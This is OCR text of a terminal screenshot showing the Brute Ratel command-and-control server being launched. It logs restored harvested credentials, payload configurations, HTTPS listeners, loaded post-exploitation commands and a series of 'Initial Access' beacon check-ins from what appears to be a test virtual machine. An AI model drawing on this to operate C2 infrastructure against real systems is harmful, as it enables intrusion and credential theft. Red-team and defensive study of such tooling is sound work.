 1/1
Tilix: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
1: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
root@vortex:/media/veracrypt1/brute-ratel/ratel-war-room/releases# ./brute-ratel-linx64 -ratel -c /media/veracrypt1/brute-ratel/ratel-war-room/releases/server_confs/http-profile.conf
Brute Ratel [Scandinavian Defense 1.2.0]
Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev)
License valid till: 12-29-2022
2022/08/22 23:21:10 IST Using NASM version 2.14.02
2022/08/22 23:21:10 IST Using GNU ld (GNU Binutils) 2.34
2022/08/22 23:21:10 IST Reading server configuration: /media/veracrypt1/brute-ratel/ratel-war-room/releases/server_confs/http-profile.conf
2022/08/22 23:21:10 IST Restored 3 user(s)
2022/08/22 23:21:10 IST Restored 1 harvested credential(s)
2022/08/22 23:21:10 IST Loaded 2 command(s) to autorun
2022/08/22 23:21:10 IST Loaded 2 clickscript(s)
2022/08/22 23:21:10 IST Restored 1 listener(s)
2022/08/22 23:21:10 IST Loaded 3 payload configuration(s)
2022/08/22 23:21:10 IST Using comm-encryption key from config
2022/08/22 23:21:10 IST Loaded 'boxreflect' command from config file
2022/08/22 23:21:10 IST Starting listener https://172.16.219.1:443
2022/08/22 23:21:10 IST Loaded 'seatbelt' command from config file
2022/08/22 23:21:10 IST Loaded 'monologue' command from config file
2022/08/22 23:21:10 IST Loaded 'boftest64' command from config file
2022/08/22 23:21:10 IST Loaded 'boftest86' command from config file
2022/08/22 23:21:10 IST Starting handler: https://0.0.0.0:8443 with cert.pem, key.pem
2022/08/22 23:21:12 IST Admin logged in: admin
2022/08/22 23:21:12 IST User connected: admin
2022/08/22 23:22:10 IST [Initial Access] b-0\\JOPSUD6I841CEOSRM7NC7SU917482AEP (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-1\\VB91LH20OF3D2G855AD6MLRP7M4R17NF (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-2\\9QFOES11AEBU74FLT343LG4SBDJ0NAR1 (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-3\\STJ8T5VQBEVQM5U44L5GMT4MSBCGC5KN (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-4\\RJ07H7D7BFILRF4MD2EJ6A54PJAG4693 (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-5\\QJTCH2AE2K754GI57IJN847U078DPHHH (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-6\\5EUE5T0KLJ3RV3TTVL3252VLB1VGM4JR (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:10 IST [Initial Access] b-7\\INAK7DLDD6BMKJV86ILLFKA2IICDH3CN (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:11 IST [Initial Access] b-8\\97UNV3UP9MJJ3PSP8I9HP68VEUKMOE7K (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:11 IST [Initial Access] b-9\\J6OSP3PKCRSTEB9PG3NI5SNMTFBSEMED (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
2022/08/22 23:22:11 IST [Initial Access] b-10\\4ML8CCH8Q4K6LGRAO5BMPQJSB8NDM3D2 (DESKTOP-G15FRLS.darkvortex.corp\vendetta) from 172.16.219.1
Tilix: root@vortex: /media/veracry... Win10x64-Testing - VMware Work... Ratel War Room